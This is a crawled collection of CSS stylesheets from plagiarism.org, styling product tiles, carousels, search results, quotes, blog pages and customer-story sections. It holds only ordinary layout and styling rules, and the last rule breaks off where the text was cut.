  text-decoration: none;
  border: none;
}
.product-view .product-tile-container .product-tile:hover {
  cursor: pointer;
}
.product-view .product-tile-container .product-tile:hover .heading {
  border-bottom: solid 2px var(--color-petrol);
}
.product-view .product-tile-container .product-tile:hover .learn-more {
  border-bottom: solid 2px var(--color-petrol);
}

.product-view.brand-color-background-petrol .product-tile-container .product-tile:hover .heading {
  border-bottom: solid 2px var(--color-green-light);
}

.product-view .media-tile-container {
  min-height: 50px;
}
.product-view .media-tile-container img {
  height: 50px;
}
.product-view .media-tile-container .heading {
  color: var(--color-petrol);
}
.product-view .media-tile-container .description {
  font-weight: 400;
  font-size: 14px;
  line-height: 24px;
  color: var(--color-petrol);
  width: 100%;
}
.product-view .media-tile-container .product-link {
  margin-top: 15px;
}

.product-view .product-tile a .product-link::after {
  content: "\e8e4";
  font-family: "Material Symbols Outlined";
  font-size: 1.4em;
  padding-left: 0.7em;
  transition: all 0.2s ease-in-out;
  line-height: 0;
}


.product-view.brand-color-background-petrol .product-tile a:hover .learn-more{
  color: var(--color-green-light);
}


.product-view .product-tile a:hover .product-link::after {
  transform: translate(0.5em,0);
  transition: all 0.2s ease-in-out;
  color: var(--color-green-light);
}

.product-view .media-tile-container .learn-more {
  font-size: 14px;
  color: var(--color-petrol);
  border-bottom: solid 2px transparent;
}
.product-view .media-tile-container .product-tile a {
  color: inherit;
  text-decoration: none;
}
.product-view .media-tile-container .product-tile:hover {
  cursor: pointer;
}
.product-view .media-tile-container .product-tile:hover .heading {
  border-bottom: solid 2px var(--color-petrol);
}
.product-view .media-tile-container .product-tile:hover .learn-more {
  border-bottom: solid 2px var(--color-petrol);
}
.product-view .dark-theme .product-tile-heading {
  color: var(--color-white);
}
.product-view .dark-theme .product-tile-sub-heading {
  color: var(--color-white);
}
.product-view .dark-theme .product-tile-container .heading {
  color: var(--color-white);
}
.product-view .dark-theme .product-tile-container .description {
  color: #ccd8da;
}
.product-view .dark-theme .product-tile-container .learn-more {
  color: var(--color-white);
}
.product-view .dark-theme .product-tile-container .learn-more .icon {
  filter: invert(100%) sepia(0%) saturate(2%) hue-rotate(184deg)
    brightness(106%) contrast(101%);
}
.product-view .dark-theme .product-tile-container .product-tile:hover .heading {
  border-bottom: solid 2px var(--color-green-light);
}
.product-view
  .dark-theme
  .product-tile-container
  .product-tile:hover
  .learn-more {
  border-bottom: solid 2px transparent;
  color: var(--color-green-light);
}
.product-view .dark-theme .product-tile-container .product-tile:hover .icon {
  filter: invert(79%) sepia(100%) saturate(180%) hue-rotate(88deg)
    brightness(108%) contrast(103%);
}
.product-view .dark-theme .product-bottom-container .more-link {
  color: var(--color-white);
  fill: white !important;
}
.product-view .dark-theme .product-bottom-container .caption {
  color: var(--color-white);
}
.product-view .dark-theme .product-bottom-container .icon {
  filter: invert(100%) sepia(0%) saturate(2%) hue-rotate(184deg)
    brightness(106%) contrast(101%);
}
@media only screen and (max-width: 767px) {
  .product-view .product-bottom-container {
    padding-left: 7% !important;
  }
  .product-view .product-tile-container .description {
    width: 90% !important;
  }
}

.product-info-card-light {
  min-height: 300px;
}
.product-info-card-light img.img-responsive,
.product-info-card-light img.responsive {
  height: 70px;
}
.product-info-card-light .product-tile-card-header {

}
@media (max-width: 768px) {
  .product-info-card-light .product-tile-card-header {
    font-size: 16px;
    line-height: 24px;
  }
}
.product-info-card-light .product-tile-card-details {
  font-weight: 400;
  font-size: 14px;
  line-height: 24px;
  color: var(--color-primary-text);
  margin-bottom: 0;
}





.product-view .product-tile-container div.media-tile {
	max-width: calc(50% - 2em);
	margin: 0 1em;
}

@media (max-width: 767px) {
  .product-view .product-tile-container div.media-tile {
    width: auto;
    max-width: 100%;
    margin: 0 1em;
  }
}

.product-view .product-tile-container div.media-tile div.tile-image img{
	min-width: 70px;
	min-height: 70px;
	
}

.product-view .product-tile-container div.media-tile .heading {
	display: block;
	padding: 1em 0 2em 0;
    word-break: break-word;
}


.product-view .product-tile-container div.media-tile .description {
	width: 100%;
}

































--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/section-components/grid-tiles.css?t=1765933569
body_size: 789
content:
.media-font {
  font-family: "Lexend Deca";
  font-style: normal;
}

.media-font h3 {
  font-weight: 400;
  color: var(--color-petrol);
}

.media-grid {
  font-family: "Lexend Deca";
  font-style: normal;
  font-weight: 400;
  margin-bottom: 2rem;
}

.media-grid iframe {
  min-height: 100% !important ;
}

.media-grid h4 {
  margin-top: 1rem;
  color: var(--color-petrol);
  font-size: 24px;
  line-height: 32px;
}

.media-grid p {
  color: var(--color-primary-text);
  font-size: 14px;
  line-height: 24px;
}

.media-cpt {
  height: 304px;
  width: 424px;
  left: 0px;
  top: 0px;
  border-radius: 0px;
}

.drop-down-btn {
  color: var(--color-primary-text);
  font-size: 14px;
  line-height: 18px;
}

.hr {
  border: 2px solid var(--color-green-light);
  width: 5%;
}

.see-more-grid-tile a {
  color: var(--color-petrol);
  text-decoration: none;
  font-size: 20px;
  line-height: 32px;
}

.see-more-grid-tile img {
  width: 25px;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/sections/2x1-grid.css?t=1765933569
body_size: 1037
content:
.left-title {
  border: 2px solid var(--color-green-light);
  width: 8%;
  margin-top: 3.5rem;
}

.left-heading {
  font-size: 40px !important;
  line-height: 48px;
  color: #1a5059;
}

.left-bottom-title {
  width: 95%;
  font-size: 56px !important;
  line-height: 64px !important;
  letter-spacing: -1px !important;
  color: #1a5059;
}

.right-bottom-title {
  width: 90%;
  font-size: 32px !important;
  line-height: 36px !important;
  color: #1a5059;
}

.left-richtext {
  width: 85%;
  /* Monochrome / Text Grey */
  color: var(--color-primary-text);
  mix-blend-mode: normal;
  opacity: 0.8;
}

.right-title {
  width: 85%;
  /* Monochrome / Text Grey */
  color: var(--color-primary-text);
  mix-blend-mode: normal;
  opacity: 0.8;
}

@media only screen and (max-width: 575px) {
  .left-title {
    width: 12%;
  }
  .left-heading {
    font-size: 32px !important;
  }
  .left-bottom-title {
    width: 50%;
    font-size: 36px !important;
    line-height: 44px !important;
  }
  .left-richtext {
    width: 100%;
    font-size: 16px;
    line-height: 24px;
  }
  .right-bottom-title {
    margin-left: 1rem;
    width: 100%;
  }
  .right-title {
    margin-left: 1rem;
  }
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/section-components/location-tile.css?t=1765933569
body_size: 517
content:
.top-line {
  border-top: 2px solid var(--color-green-light);
  width: 8%;
  margin: 3rem 0;
  opacity: 100;
  background-color: transparent;
}

.section-title {
  font-size: 40px;
  line-height: 48px;
}

.section-desc {
  margin-top: 1.5rem;
  width: 75%;
  font-size: 16px;
  line-height: 24px;
  mix-blend-mode: normal;
}

.city-name {
  font-size: 32px;
  line-height: 40px;
}

.city-address {
  width: 80%;
  font-size: 16px;
  line-height: 24px;
  mix-blend-mode: normal;
}

@media only screen and (max-width: 575px) {
  .top-line {
    width: 12%;
  }
  .section-desc {
    width: 100%;
  }
  .city-name {
    font-size: 40px;
    line-height: 48px;
  }
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/section-components/employee-tile.css?t=1765933569
body_size: 663
content:
.top-line {
  border-top: 2px solid var(--color-green-light);
  width: 8%;
  margin: 2rem 0;
  opacity: 100;
  background-color: transparent;
}

.section-title {
  font-size: 40px;
  line-height: 48px;
}

.employee-name {
  font-size: 32px;
  line-height: 40px;
}

.employee-title {
  font-size: 16px;
  line-height: 24px;
  mix-blend-mode: normal;
  opacity: 0.8;
}

.custom-border {
  border-bottom: 1px solid #ccd8da;
}

.employee-image_slot {
  min-width: 88px;
}

.tile-child:nth-last-child(-n + 2) {
  border-bottom: none !important;
}

@media only screen and (max-width: 767px) {
  .tile-child:nth-last-child(2) {
    border-bottom: 1px solid #ccd8da !important;
  }
}

@media only screen and (max-width: 575px) {
  .top-line {
    width: 12%;
  }
}


.employee-image_slot img {
	
	border-radius: 50%;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/section-components/large-tile-carousel.css?t=1765933569
body_size: 2964
content:
.carousel-container-large {
  padding: 5% 0 5% 5%;
}
.carousel-container-large hr {
  width: 70px;
  border: 2px solid var(--color-petrol);
  opacity: 1;
}
.carousel-container-large .carousel-heading {
  width: 70%;
}
.carousel-container-large .carousel-heading h4 {
  font-weight: 400;
  font-size: 40px;
  line-height: 48px;
  color: var(--color-petrol);
}
.carousel-container-large .carousel-buttons {
  width: 30%;
}
.carousel-container-large .carousel-control-prev,
.carousel-container-large .carousel-control-next {
  position: relative;
  opacity: 1;
}
.carousel-container-large .carousel-control-prev:hover,
.carousel-container-large .carousel-control-next:hover {
  cursor: pointer;
  opacity: 1;
}
.carousel-container-large .carousel-control-prev:disabled,
.carousel-container-large .carousel-control-next:disabled {
  opacity: 0.2;
}
.carousel-container-large .carousel-tile-lg {
  padding-top: 10%;
  padding-right: 30%;
}
.carousel-container-large .carousel-tile-lg div {
  padding-right: 20%;
}
.carousel-container-large .carousel-tile-lg h4 {
  font-weight: 400;
  font-size: 56px;
  line-height: 64px;
  letter-spacing: -1px;
  color: var(--color-petrol);
}
.carousel-container-large .carousel-tile-lg p {
  font-weight: 300;
  font-size: 14px;
  line-height: 24px;
  color: var(--color-primary-text);
}
.carousel-container-large .carousel-details {
  font-weight: 400;
  font-size: 14px;
  line-height: 24px;
}
.carousel-container-large .carousel-details div {
  padding: 0px;
}
.carousel-container-large .carousel-details a {
  text-decoration: none;
  color: var(--color-petrol);
}
.carousel-container-large .carousel-details a:hover {
  border-bottom: solid 2px var(--color-petrol);
}
.carousel-container-large .carousel-details img {
  width: 125px;
  height: 125px;
}
.carousel-container-large .link-see-more a {
  color: var(--color-petrol);
  text-decoration: none;
  font-size: 20px;
  line-height: 28px;
}
.carousel-container-large .link_cta:hover {
  border-bottom: solid 2px var(--color-petrol);
}
.carousel-container-large .link-see-more img {
  width: 25px;
}
.carousel-container-large .carousel-item {
  margin-right: 0;
  flex: 0 0 40%;
  display: block;
}
@media (max-width: 767px) {
  .carousel-container-large .carousel-heading h4 {
    font-size: 24px;
    line-height: 32px;
  }
  .carousel-container-large .carousel-item {
    margin-right: 0;
    flex: 0 0 90%;
    display: block;
  }
  .carousel-container-large .carousel-control-prev img,
  .carousel-container-large .carousel-control-next img {
    width: 13px;
  }
  .carousel-container-large .carousel-tile-lg h4 {
    font-size: 32px;
    line-height: 40px;
  }
  .carousel-container-large .carousel-tile-lg p {
    font-size: 12px;
    line-height: 16px;
  }
  .carousel-container-large .carousel-details {
    font-size: 12px;
    line-height: 16px;
  }
  .carousel-container-large .carousel-details img {
    height: 75px;
    width: 75px;
  }
  .carousel-container-large .link-see-more a {
    font-size: 12px;
    line-height: 16px;
  }
  .carousel-container-large .link-see-more img {
    width: 13px;
  }
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/controls/small-tile-carousel.css?t=1765933569
body_size: 2924
content:
.carousel-container-small {
  padding: 5% 0 5% 5%;
}
.carousel-container-small hr {
  width: 70px;
  border: 2px solid var(--color-green-light);
  opacity: 1;
}
.carousel-container-small .carousel-heading {
  width: 70%;
}
.carousel-container-small .carousel-heading h4 {
  font-weight: 400;
  font-size: 40px;
  line-height: 48px;
  color: var(--color-petrol);
}
.carousel-container-small .carousel-buttons {
  width: 30%;
}
.carousel-container-small .media-grid {
  font-family: "Lexend Deca";
  font-style: normal;
  font-weight: 400;
}
.carousel-container-small .media-grid h4 {
  font-weight: 400;
  color: var(--color-petrol);
  font-size: 24px;
  line-height: 32px;
}
.carousel-container-small .media-grid p {
  color: var(--color-primary-text);
  font-size: 14px;
  line-height: 24px;
}
.carousel-container-small .media-grid .media-grid-details {
  width: 75%;
  padding: 3%;
}
.carousel-container-small .overlay-button {
  position: absolute;
  padding: 2%;
  z-index: 200;
}
.carousel-container-small .overlay-button .btn {
  color: var(--color-white);
  font-weight: 400;
  font-size: 12px;
  line-height: 14px;
}
.carousel-container-small .media-cpt {
  width: 80%;
  object-fit: cover;
  left: 0px;
  top: 0px;
  border-radius: 0px;
  aspect-ratio: 3 / 2;
}
.carousel-container-small .link-see-more a {
  color: var(--color-petrol);
  text-decoration: none;
  font-size: 20px;
  line-height: 28px;
  font-weight: 400;
}
.carousel-container-small .link-see-more img {
  width: 25px;
}
.carousel-container-small .carousel-item {
  margin-right: 0;
  flex: 0 0 36%;
  display: block;
}
.carousel-container-small .carousel-control-prev,
.carousel-container-small .carousel-control-next {
  position: relative;
  opacity: 1;
}
.carousel-container-small .carousel-control-prev:hover,
.carousel-container-small .carousel-control-next:hover {
  cursor: pointer;
  opacity: 1;
}
.carousel-container-small .carousel-control-prev:disabled,
.carousel-container-small .carousel-control-next:disabled {
  opacity: 0.2;
}
@media (max-width: 767px) {
  .carousel-container-small .carousel-heading h4 {
    font-size: 24px;
    line-height: 32px;
  }
  .carousel-container-small .carousel-control-prev img,
  .carousel-container-small .carousel-control-next img {
    width: 13px;
  }
  .carousel-container-small .overlay-button .btn {
    font-size: 10px;
    line-height: 20px;
  }
  .carousel-container-small .media-grid {
    font-family: "Lexend Deca";
    font-style: normal;
    font-weight: 400;
  }
  .carousel-container-small .media-grid h4 {
    font-size: 16px;
    line-height: 24px;
  }
  .carousel-container-small .media-grid p {
    font-size: 12px;
    line-height: 16px;
  }
  .carousel-container-small .media-grid .media-grid-details {
    width: 325px;
    padding: 3%;
  }
  .carousel-container-small .media-cpt {
    width: 95%;
    left: 0px;
    top: 0px;
    border-radius: 0px;
  }
  .carousel-container-small .link-see-more a {
    font-size: 12px;
    line-height: 16px;
  }
  .carousel-container-small .link-see-more img {
    width: 13px;
  }
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/controls/topic-carousel.css?t=1765933569
body_size: 674
content:
.carousel-left-title {
  font-size: 56px;
  font-weight: 400;
  line-height: 64px;
  letter-spacing: -1px;
  width: 75%;
}

.left-desc p {
  font-size: 16px;
  line-height: 24px;
}

.see-more a {
  color: var(--color-petrol);
  text-decoration: none;
  font-size: 20px;
  line-height: 32px;
}

.see-more img {
  width: 25px;
}

.img-desc {
  width: 90%;
  font-weight: 400;
  font-size: 24px;
  line-height: 32px;
}

@media only screen and (max-width: 767px) {
  .see-more {
    position: absolute;
    height: 20%;
    margin: 0 15px;
    padding: 10px 0;
    right: 0;
    min-width: max-content;
    text-align: right;
  }
  .see-more a {
    font-size: 16px;
    line-height: 24px;
  }
  .see-more img {
    width: 15px;
  }
  .carousel-left-title {
    font-size: 48px;
    line-height: 56px;
    width: 70%;
  }
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/integration-partners.css?t=1765933569
body_size: 805
content:
.integration-card {
}

.integration-card hr {
  border: 2px solid var(--color-petrol);
  width: 69.91px;
  opacity: 1;
}

.integration-card h4 {
  font-weight: 400;
  font-size: 40px;
  line-height: 48px;
}

@media only screen and (max-width: 1200px) {
  .integration-card h4 {
    font-size: calc(1.275rem + 0.3vw);
  }
}

/* WHY WOULD YOU DO THIS
img {
  max-width: 100%;
  max-height: 100%;
}
*/

div.div-partner-logo img {
  max-width: 100%;
  max-height: 100%;
}


div.partner-cta {
	padding: 3em;
	display: flex;
	justify-content: center;
}

div.partner-cta a:link{
	color: var(--color-petrol);
	text-decoration: none;
    border: none;
}

div.partner-cta a::after {
	content: "\e8e4";
  font-family: "Material Symbols Outlined";
  font-size: 1.5em;
  position: relative;
  top: 0.25em;
  right: -.5em;
  transition: all 0.2s ease-in-out;
  line-height: 0;
}

div.partner-cta a:hover::after {
  right: -1em;
  transition: all 0.2s ease-in-out;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/sections/search-page.css?t=1765933569
body_size: 6788
content:
.search-heading-container {
  padding: 3% 8% 3% 8%;
}
.search-heading-container h3 {
}
.search-heading-container p {
}

.search-bar-container {
  padding: 0 15%;
}

.search-bar-container form#searchSubmit {
	box-shadow: 0px 0px 20px var(--color-grey);
	position: relative;
	top: 40px;
}


.search-bar-container .input-group {
  font-size: 20px;
  line-height: 28px;
}
.search-bar-container .form-control {
  height: 80px;
  border: none;
}

.search-bar-container .form-control:focus{
  box-shadow: none;
}


.search-bar-container button {
  width: 20%;
  background-color: var(--color-petrol);
  color: var(--color-white);
	padding: 1em 2em;
	margin: 0;
}
.search-bar-container button:hover {
	
}



.search-bar-container img {
  padding: 2%;
  background-color: var(--color-white);
}
.search-bar-container .btn-subscribe img {
  background-color: transparent;
  width: 25px;
}

.btn-subscribe:hover {
  background-color: var(--color-petrol);
  color: var(--color-white);
}

.results-container {
  padding: 100px 6em 1em 6em;
	display: none;
}
.results-container p {

}
.results-container select {
  border: none;
  border-radius: 0;
  border-bottom: thin solid var(--color-grey);
  font-size: 14px;
  line-height: 18px;
  font-weight: 300;
  color: var(--color-primary-text);
}
.results-container .btn:hover {
  background-color: var(--color-white);
}
.results-container .filter-btn {
  text-align: right;
}
.results-container .filter-btn .btn {
  border: 2px solid #809ea3;
  border-radius: 5px;
  font-size: 14px;
  line-height: 24px;
  color: var(--color-petrol);
}
.results-container .result-tag {
  text-align: left;
  background-color: #f2f5f5;
  font-size: 16px;
  line-height: 28px;
  font-weight: 300;
  color: #809ea3;
  border: none;
  display: flex;
}
.results-container .result-tag a {
  color: var(--color-petrol);
}

.results-container #search-card-block:has(*) {
	margin: 3em 0;
}
.results-container .media-grid {

}
.results-container .media-grid h4 {

}
.results-container .media-grid p {

}
.results-container .media-grid .media-grid-details {
  width: 75%;
  padding: 3%;
}
.results-container .media-cpt {
  width: 100%;
  object-fit: cover;
  left: 0px;
  top: 0px;
  border-radius: 0px;
  aspect-ratio: 3 / 2;
}
.results-container .overlay-button {
  position: absolute;
  padding: 2%;
  z-index: 200;
}
.results-container .overlay-button .btn {
  color: var(--color-white);
  font-weight: 400;
  font-size: 12px;
  line-height: 14px;
}
.results-container .overlay-button .btn:hover {
  background-color: transparent;
}
.results-container .search-result-card {
  margin: 4em 0;
  padding: 0;
}

.results-container .search-result-card:first-of-type {
	margin-top: 0;
}

.results-container .search-result-card h5 {
}
.results-container .search-result-card p {

}
.results-container .search-result-card a {
}
.results-container .search-not-found {
  margin-top: 3%;
  padding: 1% 15% 0px 15%;
}
.results-container .search-not-found h2 {
}
.results-container .search-not-found p {

}
.results-container .search-not-found .text-container {
  padding-top: 3%;
}

#paginationContainer {
  text-align: center;
  background: white;
  display: flex;
  justify-content: center;
	padding: 3em 0;
}
#paginationContainer img {
  width: 25px;
}
#paginationContainer .page-link {
  border: none;
  color: var(--color-petrol);
}
.smart-search-pagination {
  display: flex;
  justify-content: space-around;
  max-width: 22rem;
  list-style-type: none;
  margin-bottom: 1rem;
  gap: 3rem;
}

.smart-search-pagination li {
  margin-bottom: 0;
 cursor: pointer;
	border-bottom: 2px solid transparent;
}

.smart-search-pagination:hover li {
 
}

.smart-search-pagination li:hover {
border-bottom: 2px solid var(--color-green-light);
}

.smart-search-pagination .smart-search-pagination-current{
  font-weight: bold;
}

@media (max-width: 767px) {
  .search-bar-container {
    padding: 5%;
  }
  .search-bar-container .input-group {
    font-size: 12px;
    line-height: 16px;
  }
  .search-bar-container button {
    width: 30%;
  }
  .search-bar-container .btn-subscribe img {
    background-color: transparent;
    width: 13px;
  }
  .filter-btn {
    text-align: center;
  }
}

.smart-search-pagination-prev {
  min-width: 30px;
  background-size: 24px;
  background-repeat: no-repeat;
  background-position: center;
  background-image: url("[data-uri]");
}
.smart-search-pagination-next {
  min-width: 30px;
  background-size: 24px;
  background-repeat: no-repeat;
  background-position: center;
  background-image: url("[data-uri]");
  transform: scaleX(-1);
}
.smart-search-autocomplete-widget {
}



#search-autocomplete {
	position: absolute;
    top: 80px;
    border-top: solid 1px var(--color-petrol-30);
    margin: 0 0 2em 0;
    background: white;
    padding: 1em 0em;
    width: 80%;	
	display: none;
	box-shadow: 5px 10px 8px var(--color-grey-light);
}

#search-autocomplete:has(.smart-search-autocomplete-item) {
	display: block;
}


#search-autocomplete .smart-search-autocomplete-item {
	cursor: pointer;
	padding: 5px 2em;
}
#search-autocomplete .smart-search-autocomplete-item:hover {
	background-color: var(--color-grey-light);

}
#search-autocomplete .smart-search-autocomplete-item:first-of-type {
	
}
#search-autocomplete .smart-search-autocomplete-item:last-of-type {
}



.search-chip {
    background-color: var(--color-grey-10);
    color: var(--color-petrol);
    line-height: 3em;
    border-radius: 10px;
    padding: 4px 10px;
    margin: 0.5em 0.0em;
    white-space: nowrap;
	display: inline-block;
}


.search-chip span span {
	border-bottom: solid 2px var(--color-petrol);
	cursor: pointer;

}

.search-chip span span:hover {
	border-bottom: solid 2px var(--color-green-light);
}



.section-search-results div.slider {
	margin: 3em 0 0 0;
	padding: 0;
}

.section-search-results .tile {
	margin-right: 2em;
}






















































--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/controls/carousel.css?t=1765933569
body_size: 3967
content:
.custom-carousel {
	padding-bottom: 3em;
}
.custom-carousel .quote-container {
  margin-right: 4vw;
}

@media (min-width: 992px) {
  .custom-carousel {
    /* Styles for large screens go here */
  }
  .custom-carousel .quote-container {
  }
  .custom-carousel .quoter-container {
  }
}

@media (min-width: 768px) and (max-width: 991.98px) {
  .custom-carousel {
    /* Styles for mid-sized screens go here */
  }
  .custom-carousel .quote-container {
  }
}

.custom-carousel .carousel-indicators {
  position: absolute;
  z-index: 2;
  display: flex;
  justify-content: left;
  margin: 0 6em;
  padding: 3em 0 0 0;
}

.custom-carousel .carousel-indicators li {
  width: 8px;
  height: 8px;
  border-radius: 50%;
  background-color: transparent;
  border: 1px solid #809ea3;
  position: relative;
  margin: 0 20px;
}

.custom-carousel .carousel-indicators .active {
  background-color: var(--color-petrol);
  border: 0px solid var(--color-petrol);
}

.custom-carousel .carousel-indicators li.active:after {
  border-radius: 50%;
  padding: 10px;
  border: 1px solid var(--color-petrol);
  position: absolute;
  content: "";
  top: -8px;
  left: -8px;
  bottom: -8px;
  right: -8px;
}

/*  QUOTES  */
figure.quote {
  border-left: 2px solid var(--color-green-light);
  padding: 0.5rem 2em;
  margin: 0;
  color: var(--color-petrol);
}

figure.quote blockquote {
  font-size: 0.875rem;
  line-height: 1.5rem;
  margin: 0 0 2em;
  text-indent: -12px;
  quotes: auto;
}
figure.quote blockquote p {
  display: inline;
}

figure.quote blockquote p:nth-last-child(n + 2)::after {
  content: "\A \A";
  display: block;
  margin: 0 0 2em 0;
}

figure.quote blockquote:before {
  content: open-quote;
  font-size: 1.2em;
  text-indent: 5px;
  display: inline;
  position: relative;
  left: 3px;
}

figure.quote blockquote:after {
  content: close-quote;
  font-size: 1.2em;
  position: relative;
  left: -3px;
}


body:lang(nl) figure.quote blockquote {
            quotes: "“" "”" "“" "”";
        }

/*
        :lang(en) figure.quote blockquote {
            quotes: "“" "”" "‘" "’";
        }
        */

figure.quote div.quote-attribution-author {
  font-size: 0.75em;
}
figure.quote div.quote-attribution-institution {
  font-size: 0.75em;
  color: var(--color-petrol-50);
}

/* QUOTE YELLOW CALLOUT */
section.brand-color-background-yellow figure.quote {
  border: none;
  padding: 5.5em 7em 4em;
}

section.brand-color-background-yellow figure.quote div.quote-eyebrow {
  color: var(--color-petrol-70);
  font-size: 0.875em;
  margin: 2em 0;
}

section.brand-color-background-yellow figure.quote blockquote {
  font-size: 2em;
  line-height: 1.5em;
  text-indent: -0.875em;
}

figure.quote blockquote p:nth-last-child(n + 2)::after {
  margin: 0 0 0.75em 0;
}

section.brand-color-background-yellow figure.quote blockquote:before {
  font-size: 1.2em;
  text-indent: 5px;
  display: inline;
  position: relative;
  left: 5px;
  color: var(--color-petrol-70);
}

section.brand-color-background-yellow figure.quote blockquote:after {
  font-size: 1.2em;
  position: relative;
  left: -5px;
  color: var(--color-petrol-70);
}

section.brand-color-background-yellow figure.quote div.quote-photo {
  margin: 3em 0 2em 0;
}

section.brand-color-background-yellow figure.quote div.quote-photo img {
  width: 128px;
  height: 128px;
  border-radius: 100%;
}

section.brand-color-background-yellow
  figure.quote
  div.quote-attribution-author {
  font-size: 0.875em;
  color: var(--color-petrol);
  margin-bottom: 1.5em;
}

section.brand-color-background-yellow figure.quote div.quote-attribution-title,
section.brand-color-background-yellow
  figure.quote
  div.quote-attribution-institution {
  font-size: 0.875em;
  color: var(--color-petrol);
}

.carousel-inner {
  display: flex;
  align-items: center;
}

html[lang="ar"] .carousel-item.active { 
  margin-inline-start: 0; 
  margin-inline-end: -100%; 
}

.carousel-item {
  flex-wrap: wrap;
  align-items: center;
}

.custom-carousel .carousel-item.active,
.custom-carousel .carousel-item-next,
.custom-carousel .carousel-item-prev {
  display: flex;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/sections/blog.css?t=1765933569
body_size: 2696
content:
.blog {
  padding-top: 5%;
  padding-bottom: 5%;
}
.blog .heading {
  font-weight: 400;
  font-size: 48px;
  line-height: 54px;
  letter-spacing: -0.5px;
  color: var(--color-petrol);
  padding-right: 2%;
}
.blog a {
  color: inherit;
}
.blog a:hover {
  color: inherit;
}
.blog .header {
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  color: var(--color-petrol-50);
}
.blog .description {
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  color: #33636b;
}
.blog .hero-banner {
  display: flex;
  justify-content: center;
  background: linear-gradient(var(--color-grey-light) 50%, var(--color-white) 50%);
}
.blog .hero-banner img {
  object-fit: cover;
  max-height: 600px;
}
.blog .full-width img {
  width: 100%;
}
.blog .centered img {
  width: 80%;
}
.blog .content-area {
  padding-top: 5%;
  padding-right: 5%;
}
.blog .content-area p {
  font-weight: 400;
  font-size: 20px;
  line-height: 32px;
  color: #33636b;
}
.blog .content-area .author-col {
  padding-left: 10.5%;
}
.blog .content-area .avatar {
  width: 36px;
}
.blog .content-area .author-name {
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  color: var(--color-petrol);
}
.blog .content-area .author-desc {
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  color: var(--color-petrol-70);
}
.blog .content-area .social-m-link {
  height: 17px;
}
.blog .content-area .sub-text-block {
  padding-top: 2%;
}
.blog .content-area .sub-text-block hr {
  color: var(--color-petrol-30);
  border: 2px solid var(--color-petrol-30);
  opacity: 1;
  margin-top: 4%;
  margin-bottom: 4%;
}
.blog .content-area .sub-text-block h5 {
  font-weight: 400;
  font-size: 32px;
  line-height: 40px;
  color: var(--color-petrol);
}
.blog .content-area .sub-text-block p {
  font-weight: 400;
  font-size: 20px;
  line-height: 32px;
  color: #33636b;
}
.blog .content-area .image-block img {
  width: 50%;
  padding-right: 2%;
}



.thumbnail{
	width:250px !important;
}

.pagination {
  display: flex;
  justify-content: center;
  align-items: center;
  margin-top: 20px;
}

.pagination__button {
  border: none;
  background: none;
  cursor: pointer;
  padding: 10px;
  font-size: 16px;
  color: #003c46;
  transition: all 0.2s ease;
}

.pagination__button a {
  color: #003c46;
}

.pagination__button:hover {
  color: #003c46;
}

.pagination__button--first {
  margin-right: 10px;
}

.pagination__button--last {
  margin-left: 10px;
}

.pagination__text {
  margin: 0 20px;
  font-size: 16px;
  color: #003c46;
}

.thumbnail-blog { 
  width: 100% !important;
  aspect-ratio: 3/2;
  object-fit: cover;
}

.thumbnail-overlay {
	padding: 65px;
	height:100%;
	width:100%;
	top:50%;
	left:50%;
	transform:translate(-50%, -50%); 
	background:linear-gradient(0deg, rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0.2));
}


.blog-cta a{
  color: #003c46; 
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.plagiarism.org/system/css/section-components/customer-stories-cta-text-media.css?t=1765933569
body_size: 2611
content:
.customer-stories .cta-btn {
  background-color: var(--color-green-light);
  color: var(--color-petrol);
  border: none;
}

.customer-stories .cta-btn:hover {
  background-color: var(--color-petrol);
  color: var(--color-green-light);
}

.customer-stories .cover-heading {
  font-weight: 400 !important;
  color: #1a5059;
  justify-content: center;
}

.customer-stories .heading {
  font-size: 2.45rem;
  font-weight: 400 !important;
  color: #1a5059;
  justify-content: center;
}

.customer-stories .cover-img-heading {
  color: #1a5059;
  padding-top: 10%;
  padding-bottom: 10%;
  padding-left: 25%;
}

.customer-stories .highlight-container {
  margin-left: -15px;
  margin-top: -25px;
}

.customer-stories .cover-highlight-heading {
  background-color: var(--color-green-light);
  font-weight: 400 !important;
}

.customer-stories .cover-right-icon {
  margin-top: 90px;
  height: 90px;
}

.customer-stories .cover-left-icon {
  margin-top: -107px;
  height: 90px;
}

.customer-stories .cover-container .carousel-item img {
  aspect-ratio: 2/3;
  width: 100%;
  object-fit: cover;
}

.customer-stories .cover-text {
  font-weight: 400;
  font-size: 16px;
  line-height: 24px;
  color: var(--color-primary-text);
}

.customer-stories .cover-quote-text {
  font-weight: 400;
  font-size: 14px;
  line-height: 20px;
  color: #1a5059;
}

.customer-stories .cover-quote-author {
  font-weight: 400;
  font-size: 12px;
  line-height: 14px;
  color: var(--color-petrol);
}

.customer-stories figure > figcaption > p {
  font-weight: 400;
  font-size: 12px;
  line-height: 14px;
  color: var(--color-petrol-70);
}

.customer-stories .img-right-bottom {
  padding-top: 10%;
  justify-content: end;
  display: flex;
}

@media only screen and (max-width: 600px) {
  .customer-stories .img-right-bottom {
    margin-top: 10%;
    justify-content: center;
  }
}

.customer-stories .img-left-center {
  margin-bottom: 5%;
  margin-top: 5%;
  justify-content: left;
}

@media only screen and (max-width: 600px) {
  .customer-stories .img-left-center {
    margin-top: 5%;
    margin-bottom: 5%;
    justify-content: center;
  }
}

.customer-stories .img-right-center {
